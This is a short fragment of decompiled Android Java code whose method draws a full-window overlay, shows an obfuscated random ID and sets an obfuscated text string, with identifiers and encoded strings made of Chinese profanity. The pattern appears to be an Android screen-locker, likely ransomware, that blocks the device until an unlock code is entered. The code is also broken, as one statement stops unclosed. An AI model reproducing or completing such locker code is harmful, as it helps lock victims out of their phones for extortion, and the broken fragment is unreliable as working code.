 private void 第一层() {
this.v = LayoutInflater.from(this).inflate(0x7F040002, null);
this.mywm.addView(this.v, this.sx);
View v1 = this.v.findViewById(0x7F08000F);
View v2 = this.v.findViewById(0x7F08000E);
View v3 = this.v.findViewById(0x7F08000C);
View v4 = this.v.findViewById(0x7F08000D);
int v5 = ((int)(Math.random() * (((double)10000))));
v4.setText(new StringBuffer().append("b").append(w.操你妈逼(String.valueOf(v5))).toString());  // 52601
v3.setText(q.ab("逼来我出我仨逼破破楼来儿逼的来我我傻逼出艹逼我楼仨我仨的仨的仨来仨出仨子仨傻仨子仨楼仨儿逼来来儿破楼逼出艹仨艹艹逼出我逼我儿逼出破傻来狗逼的破儿破来逼来我出我仨逼破破楼来儿"
v1.setOnClickListener(new 100000000(this, v2, v5));
}